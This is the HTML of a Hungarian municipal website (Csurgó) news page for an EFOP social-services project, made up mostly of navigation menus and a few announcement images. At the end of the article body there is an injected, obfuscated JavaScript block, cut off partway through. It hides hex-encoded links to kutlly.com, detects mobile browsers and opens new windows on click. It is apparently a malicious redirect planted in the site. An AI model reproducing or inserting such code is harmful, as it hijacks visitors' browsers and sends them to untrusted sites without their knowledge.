            </a>


                    </li>
                                                                                                                                                                <li class="item128 " >

            <a class="item" href="/hu/intezmenyek/szocialis"  >
                <span class="menu-item-bg">
                                        Szociális                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item179 " >

            <a class="item" href="/hu/intezmenyek/csurgo-varosi-kispiac"  >
                <span class="menu-item-bg">
                                        Csurgó Városi Kispiac                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item178 " >

            <a class="item" href="/hu/intezmenyek/csurgoi-sportcsarnok-uzemelteto-nonprofit-korlatolt-felelossegu-tarsasag"  >
                <span class="menu-item-bg">
                                        Sportcsarnok                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item180 " >

            <a class="item" href="/hu/intezmenyek/csurgoi-varosgazdalkodasi-kft"  >
                <span class="menu-item-bg">
                                        Városgazdálkodás                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item516 " >

            <a class="item" href="/hu/intezmenyek/csurgo-varosi-televizio"  >
                <span class="menu-item-bg">
                                        Média                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item129 parent active rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Gazdaság                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item131 " >

            <a class="item" href="/hu/gazdasag/befektetoknek"  >
                <span class="menu-item-bg">
                                        Befektetőknek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item134 " >

            <a class="item" href="/hu/gazdasag/fejlesztesi-tervek"  >
                <span class="menu-item-bg">
                                        Fejlesztési tervek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item130 " >

            <a class="item" href="/hu/gazdasag/gazdalkodasra-vonatkozo-adatok"  >
                <span class="menu-item-bg">
                                        Gazdálkodásra vonatkozó adatok                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item488 " >

            <a class="item" href="/hu/gazdasag/csurgoi-ipari-logisztikai-es-innovacios-park"  >
                <span class="menu-item-bg">
                                        Ipari Park                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item133 parent active rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok"  >
                <span class="menu-item-bg">
                                        Folyamatban lévő pályázatok                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item520 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-plusz-3-3-1-21-so1-2022-00014-azonosito-szamu-csurgoi-mesevar-ovoda-felujitasa-cimu-projekt"  >
                <span class="menu-item-bg">
                                        TOP_PLUSZ-3.3.1-21-SO1-2022-00014 azonosító számú, „Csurgói Mesevár Óvoda” felújítása című projekt                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item521 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-plusz-3-3-2-21-so1-2022-00004-azonosito-szamu-gyermekjoleti-es-szocialis-alapszolgaltatas-fejlesztes-csurgon-cimu-projekt"  >
                <span class="menu-item-bg">
                                        TOP_PLUSZ-3.3.2-21-SO1-2022-00004 azonosító számú, „Gyermekjóléti – és szociális alapszolgáltatás fejlesztés Csurgón” című projekt                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item522 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-plusz-1-2-1-21-so1-2022-00089-azonosito-szamu-csurgo-az-elheto-telepules-cimu-projekt"  >
                <span class="menu-item-bg">
                                        TOP_PLUSZ-1.2.1-21-SO1-2022-00089 AZONOSÍTÓ SZÁMÚ, „CSURGÓ, AZ ÉLHETŐ TELEPÜLÉS” CÍMŰ PROJEKT                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item443 parent active rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        EFOP-1.5.3-16-2017-00027 azonosító számú „Szövetség a humán szolgáltatások fejlesztéséért Csurgó térségében”                 </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item444 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/efop-1-5-3-16-2017-00027-azonosito-szamu-szovetseg-a-human-szolgaltatasok-fejleszteseert-csurgo-tersegeben/projekt-bemutatasa"  >
                <span class="menu-item-bg">
                                        Projekt bemutatása                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item445 active last " >

            <a class="item" href="/hu/"  >
                <span class="menu-item-bg">
                                        Hírek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item446 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/efop-1-5-3-16-2017-00027-azonosito-szamu-szovetseg-a-human-szolgaltatasok-fejleszteseert-csurgo-tersegeben/galeria"  >
                <span class="menu-item-bg">
                                        Galéria                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item452 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        TOP-2.1.3-15-SO1-2016-00004 „Csurgó város elöntéssel veszélyeztetett területeinek csapadékvíz-elvezetése”                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item453 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-3-15-so1-2016-00004-csurgo-varos-elontessel-veszelyeztetett-teruleteinek-csapadekviz-elvezetese/projekt-bemutatasa"  >
                <span class="menu-item-bg">
                                        Projekt bemutatása                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item454 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-3-15-so1-2016-00004-csurgo-varos-elontessel-veszelyeztetett-teruleteinek-csapadekviz-elvezetese/hirek"  >
                <span class="menu-item-bg">
                                        Hírek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item455 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-3-15-so1-2016-00004-csurgo-varos-elontessel-veszelyeztetett-teruleteinek-csapadekviz-elvezetese/galeria"  >
                <span class="menu-item-bg">
                                        Galéria                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item471 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-3-2-1-16-s01-2017-00011-csurgo-varos-onkormanyzata-epuleteinek-energetikai-korszerusitese"  >
                <span class="menu-item-bg">
                                        TOP-3.2.1-16-S01-2017-00011 Csurgó Város Önkormányzata épületeinek energetikai korszerűsítése                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item472 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-1-2-1-16-so1-2017-00003-kerekparos-turizmus-fejlesztese-csurgo-telepulesen"  >
                <span class="menu-item-bg">
                                        TOP-1.2.1-16-SO1-2017-00003 Kerékpáros turizmus fejlesztése Csurgó településen                 </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item474 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/be-youth-epitsuk-europat-a-fiatalok-reszvetelevel"  >
                <span class="menu-item-bg">
                                        BE YOUTH - Építsük Európát a FIATALOK részvételével                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item430 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/szocialis-alapinfrastruktura-fejlesztes-csurgon"  >
                <span class="menu-item-bg">
                                        TOP-4.2.1-15-SO1-2016-00013 Szociális Alapinfrastruktúra Fejlesztés Csurgón                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item464 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        HUHR/1601/2.1.2/0011 Preradović &amp; Csokonai határon átnyúló romantikus költészet ünnepe                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item465 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/huhr-1601-2-1-2-0011-preradovi-csokonai-hataron-atnyulo-romantikus-kolteszet-unnepe/a-projekt-adatai"  >
                <span class="menu-item-bg">
                                         A projekt adatai                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item466 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/huhr-1601-2-1-2-0011-preradovi-csokonai-hataron-atnyulo-romantikus-kolteszet-unnepe/projektpartnerek-bemutatasa"  >
                <span class="menu-item-bg">
                                         Projektpartnerek bemutatása                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item476 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/huhr-1601-2-1-2-0011-preradovi-csokonai-hataron-atnyulo-romantikus-kolteszet-unnepe/fotodokumentaciok"  >
                <span class="menu-item-bg">
                                        Fotódokumentációk                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item477 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/huhr-1601-2-1-2-0011-preradovi-csokonai-hataron-atnyulo-romantikus-kolteszet-unnepe/projekt-esemenyek"  >
                <span class="menu-item-bg">
                                        Projekt események                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item489 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/kofop-1-2-1-vekop-16-2017-01115-csurgo-varos-onkormanyzata-asp-kozponthoz-valo-csatlakozasa"  >
                <span class="menu-item-bg">
                                        KÖFOP-1.2.1-VEKOP-16-2017-01115 CSURGÓ VÁROS ÖNKORMÁNYZATA ASP KÖZPONTHOZ VALÓ CSATLAKOZÁSA                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item475 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-3-1-1-16-so1-2017-00001-fenntarthato-kozlekedesfejlesztes-csurgo-es-berzence-telepulesek-kozotti-kerekparut-kiepitesevel"  >
                <span class="menu-item-bg">
                                        TOP-3.1.1-16-SO1-2017-00001 Fenntartható közlekedésfejlesztés Csurgó és Berzence települések közötti kerékpárút kiépítésével                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item405 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/csurgoi-sotonyi-laszlo-sport-es-szabadidocentrum-felujitasa-es-bovitese"  >
                <span class="menu-item-bg">
                                        Csurgói Sótonyi László Sport és Szabadidőcentrum felújítása és bővítése                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item518 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-3-16-so1-2021-00020-csurgo-varos-csapadekviz-elvezeto-halozat-fejlesztese-ii"  >
                <span class="menu-item-bg">
                                        TOP-2.1.3-16-SO1-2021-00020 „Csurgó Város csapadékvíz elvezető hálózat fejlesztése II.”                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item517 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/rrf-1-1-2-21-2022-00038-uj-bolcsode-epitese-csurgon"  >
                <span class="menu-item-bg">
                                        RRF-1.1.2-21-2022-00038 Új bölcsőde építése Csurgón                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item433 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-2-15-so1-2016-00006-azonosito-szamu-fenntarthato-fejlodest-elosegito-beruhazasok-csurgo-kozponti-varosresz-akcioteruleten-elnevezesu-projekt"  >
                <span class="menu-item-bg">
                                        TOP-2.1.2-15-SO1-2016-00006 azonosító számú, „Fenntartható fejlődést elősegítő beruházások Csurgó központi városrész akcióterületén” elnevezésű projekt                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item434 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-2-15-so1-2016-00006-azonosito-szamu-fenntarthato-fejlodest-elosegito-beruhazasok-csurgo-kozponti-varosresz-akcioteruleten-elnevezesu-projekt/projekt-hirek"  >
                <span class="menu-item-bg">
                                        Projekt hírek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item435 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-2-15-so1-2016-00006-azonosito-szamu-fenntarthato-fejlodest-elosegito-beruhazasok-csurgo-kozponti-varosresz-akcioteruleten-elnevezesu-projekt/galeria"  >
                <span class="menu-item-bg">
                                        Galéria                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item413 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Foglalkoztatási paktum                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item414 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktum-bemutatasa"  >
                <span class="menu-item-bg">
                                        Paktum bemutatása                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item432 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktum-hirlevel"  >
                <span class="menu-item-bg">
                                        Paktum hírlevél                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item415 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktum-hirek"  >
                <span class="menu-item-bg">
                                        Paktum hírek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item417 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/iranyito-csoport"  >
                <span class="menu-item-bg">
                                        Irányító csoport                 </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item416 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktum-szervezeti-tagok"  >
                <span class="menu-item-bg">
                                        Paktum szervezeti tagok                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item418 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktumiroda"  >
                <span class="menu-item-bg">
                                        Paktumiroda                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item462 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktum-galeria"  >
                <span class="menu-item-bg">
                                        Paktum galéria                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item486 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/huhr-1901-2-1-2-0074-azonosito-szamu-interreg-v-a-hungary-croatia-2014-2020-cooperation-programme-program-active-tourism-meets-advanced-technology-in-cross-border-area-at-at-cb-cimu-projekt"  >
                <span class="menu-item-bg">
                                        HUHR/1901/2.1.2/0074 azonosító számú INTERREG V-A Hungary-Croatia 2014-2020 Cooperation Programme Program „Active Tourism meets Advanced Technology in Cross-Border Area (AT@AT.CB)” című projekt                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item485 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/csurgoi-szalloda-fejlesztese-sport-es-turisztikai-komplexum-iii-uteme"  >
                <span class="menu-item-bg">
                                        ET-2020-02-108 Csurgói szálloda fejlesztése (Sport- és turisztikai komplexum III. üteme)                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item132 " >

            <a class="item" href="/hu/gazdasag/lezarult-palyazatok"  >
                <span class="menu-item-bg">
                                        Lezárult pályázatok                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item525 " >

            <a class="item" href="/hu/gazdasag/szechenyi-programiroda"  >
                <span class="menu-item-bg">
                                        Széchenyi Programiroda                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item135 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="/hu/hirek"  >
                <span class="menu-item-bg">
                                        Hírek                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item412 " >

            <a class="item" href="/hu/hirek/csurgo-es-kornyeke-kozeleti-es-kulturalis-lap"  >
                <span class="menu-item-bg">
                                        Csurgó és Környéke Közéleti és Kulturális lap                 </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item136 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Hasznos tudnivalók                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item137 " >

            <a class="item" href="/hu/hasznos-tudnivalok/utazas-a-varosba"  >
                <span class="menu-item-bg">
                                        Utazás a városba                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item431 " >

            <a class="item" href="/hu/hasznos-tudnivalok/uvegzseb"  >
                <span class="menu-item-bg">
                                        Üvegzseb                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item138 " >

            <a class="item" href="/hu/hasznos-tudnivalok/helyi-kozlekedes"  >
                <span class="menu-item-bg">
                                        Helyi közlekedés                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item470 " >

            <a class="item" href="/hu/hasznos-tudnivalok/valasztasok"  >
                <span class="menu-item-bg">
                                        Választások                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item139 " >

            <a class="item icon" href="/hu/hasznos-tudnivalok/interaktiv-terkep"  >
                <span class="menu-item-bg">
                                        <i class="fa-map-marker"></i> Interaktív térkép                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item483 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Esélyegyenlőség                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item484 " >

            <a class="item" href="/hu/hasznos-tudnivalok/eselyegyenloseg/egyenlo-banasmod-hatosag"  >
                <span class="menu-item-bg">
                                         Egyenlő Bánásmód Hatóság                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item393 " >

            <a class="item" href="/hu/hasznos-tudnivalok/kozerdeku-adatok"  >
                <span class="menu-item-bg">
                                        Közérdekű adatok                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item527 " >

            <a class="item" href="http://csurgo.hu/hu/ugyintezes/dokumentumtar/category/369-valasztas-2025"  >
                <span class="menu-item-bg">
                                        Választás 2025                </span>
            </a>


                    </li>
            </ul>		<div class="clear"></div>
	</div>
	
</div>
									<div class="clear"></div>
								</div>
							</div>
						</div>
																							</div>
				</header>
				
				
								<section id="rt-main-surround">
										<div id="rt-breadcrumbs">
						<div class="rt-container">
							<div class="rt-flex-container">
								<div class="rt-grid-12 rt-alpha rt-omega">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		
<ul class="breadcrumb">
	<li class="active">Ön itt van: &#160;</li><li><a href="/hu/" class="pathway">Főlap</a><span class="divider"><img src="/media/system/images/arrow.png" alt="" /></span></li><li><span>Gazdaság</span><span class="divider"><img src="/media/system/images/arrow.png" alt="" /></span></li><li><a href="/hu/gazdasag/folyamatban-levo-palyazatok" class="pathway">Folyamatban lévő pályázatok</a><span class="divider"><img src="/media/system/images/arrow.png" alt="" /></span></li><li><span>EFOP-1.5.3-16-2017-00027 azonosító számú „Szövetség a humán szolgáltatások fejlesztéséért Csurgó térségében” </span><span class="divider"><img src="/media/system/images/arrow.png" alt="" /></span></li><li class="active"><span>Hírek</span></li></ul>
	                	</div>
                	</div>
           </div>
	
</div>
								<div class="clear"></div>
							</div>
						</div>
					</div>
																																																	</section>
				
								<div id="rt-mainbody-surround">
					<div class="rt-container">
						<div id="rt-main" class="mb9-sa3">
    <div class="rt-flex-container">
                <div class="rt-mainbody-wrapper rt-grid-9 ">
                            		<div class="rt-component-block rt-block">
                <div id="rt-mainbody">
    				<div class="component-content">
                    	<article class="item-page" itemscope itemtype="http://schema.org/Article">
<meta itemprop="inLanguage" content="hu-HU" />
	<h2 itemprop="name">
							<a href="/hu/" itemprop="url"> Hírek</a>
					</h2>
	







<div itemprop="articleBody">
	<p><img src="/images/tartalom/EFOP/On-line_megjelenesre_human_kozszolg_disszeminacios_ws_20200116.jpg" alt="On line megjelenesre human kozszolg disszeminacios ws 20200116" class="img-w100" /></p>
<p><img src="/images/tartalom/EFOP/On_line_megjelenesre_hunan_koszolg_disszeminacis_ws_20191210.jpg" alt="On line megjelenesre hunan koszolg disszeminacis ws 20191210" class="img-w100" /></p>
<p><img src="/images/tartalom/EFOP/On_line_megjelensre_human_kozszolg_ws_20190910.jpg" alt="On line megjelensre human kozszolg ws 20190910" class="img-w100" /></p>
<p><img src="/images/tartalom/EFOP/tajekoztato_kozlemeny_pages-to-jpg-0001.jpg" alt="tajekoztato kozlemeny pages to jpg 0001" class="img-w100" /></p>
<p><img src="/images/tartalom/EFOP/tajekoztato_kozlemeny_pages-to-jpg-0002.jpg" alt="tajekoztato kozlemeny pages to jpg 0002" class="img-w100" /></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x51\x4d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x70\x50\x76\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x4b\x54\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x52\x6e\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x70\x41\x6a\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x69\x57\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x53\x4c\x53\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x4b\x43\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x62\x68\x50\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x59\x47\x6e\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 